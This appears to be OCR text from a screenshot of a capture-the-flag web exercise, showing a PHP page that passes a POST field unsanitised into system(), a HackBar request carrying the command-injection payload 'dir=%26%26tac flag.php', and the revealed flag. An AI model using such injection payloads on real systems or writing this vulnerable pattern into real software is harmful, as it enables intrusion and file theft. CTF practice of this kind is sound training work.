 平台 火狐官方站点 CTF在线工具-CTF工... 菜鸟教程 移动设备上的书签
<?php
error_reporting(0);
highlight_file(__FILE__);
$dir=$_POST['dir'];
system("ls  ".$dir);
?>
flag.php index.php $flag="flag{cb5882b8-bb2b-4cb5-a628-c1fd7bf110c7}";
查看器 控制台 调试器 网络 HackBar 1
Execute
Post data Referer User Agent Cookies
Add Header Clear All
dir=%26%26tac flag.php